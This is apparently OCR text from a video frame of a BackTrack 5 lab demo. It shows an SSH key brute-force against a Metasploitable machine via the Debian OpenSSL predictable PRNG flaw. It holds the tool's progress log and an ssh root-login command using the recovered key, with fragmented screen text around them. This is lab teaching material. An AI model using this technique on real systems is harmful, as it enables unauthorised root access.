 BackTrack 5 R1 - VMware Workstation
3:34 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot
Revert
Unity
Home
BackTrack 5 R1
Metasploitable
root : bash
File Edit View Bookmarks Settings Help
root@shbelay:~# right now, we are trying a number of ke
ys to crack the system and enable full access.  The vul
nerability was the cause of having a number of keys ava
ilable.  I believe it was 65535 or so.  Anyways, within
 a given time any attacker will be able to obtain admin
istrative access.
right: command not found
root@shbelay:~#
root@shbelay:~# i'm gonna pause the video until the key
s are found and we'll use that key to crack into the sy
stem.
root@shbelay:~# the key was found. now to ssh into syst
em without username
root : bash
G Bruteforce SSH Exp
Debian O
Full...
Aircra
######
6.tar.bz2
0 root 22 5
help
d359w20b4afd51
######
the key
Desktop : python
File Edit View Bookmarks Settings Help
Tested 16484 keys | Remaining 16284 keys | Aprox. Speed 20/sec
Tested 16585 keys | Remaining 16183 keys | Aprox. Speed 20/sec
Tested 16689 keys | Remaining 16079 keys | Aprox. Speed 20/sec
Tested 16795 keys | Remaining 15973 keys | Aprox. Speed 21/sec
Tested 16896 keys | Remaining 15872 keys | Aprox. Speed 20/sec
Tested 16996 keys | Remaining 15772 keys | Aprox. Speed 20/sec
Tested 17087 keys | Remaining 15681 keys | Aprox. Speed 18/sec
Tested 17186 keys | Remaining 15582 keys | Aprox. Speed 19/sec
Tested 17280 keys | Remaining 15488 keys | Aprox. Speed 18/sec
Tested 17378 keys | Remaining 15390 keys | Aprox. Speed 19/sec
Tested 17478 keys | Remaining 15290 keys | Aprox. Speed 20/sec
Tested 17576 keys | Remaining 15192 keys | Aprox. Speed 19/sec
Tested 17657 keys | Remaining 15111 keys | Aprox. Speed 16/sec
Tested 17755 keys | Remaining 15013 keys | Aprox. Speed 19/sec
Tested 17842 keys | Remaining 14926 keys | Aprox. Speed 17/sec
Tested 17945 keys | Remaining 14823 keys | Aprox. Speed 20/sec
Tested 18047 keys | Remaining 14721 keys | Aprox. Speed 20/sec
Tested 18149 keys | Remaining 14619 keys | Aprox. Speed 20/sec
Tested 18243 keys | Remaining 14525 keys | Aprox. Speed 18/sec
Tested 18345 keys | Remaining 14423 keys | Aprox. Speed 20/sec
Tested 18446 keys | Remaining 14322 keys | Aprox. Speed 20/sec
Tested 18527 keys | Remaining 14241 keys | Aprox. Speed 16/sec
Tested 18599 keys | Remaining 14169 keys | Aprox. Speed 14/sec
Tested 18700 keys | Remaining 14068 keys | Aprox. Speed 20/sec
Tested 18791 keys | Remaining 13977 keys | Aprox. Speed 18/sec
Tested 18896 keys | Remaining 13872 keys | Aprox. Speed 21/sec
Tested 18989 keys | Remaining 13779 keys | Aprox. Speed 18/sec
Tested 19091 keys | Remaining 13677 keys | Aprox. Speed 20/sec
Tested 19194 keys | Remaining 13574 keys | Aprox. Speed 20/sec
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
Execute: ssh -lroot -p22 -i rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192
.168.1.113
Tested 19243 keys | Remaining 13525 keys | Aprox. Speed 9/sec
root@shbelay:~/Desktop#
Desktop : python
Debian OpenSSL Predictable PRNG Br
root : bash
Desktop : python
03:34 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.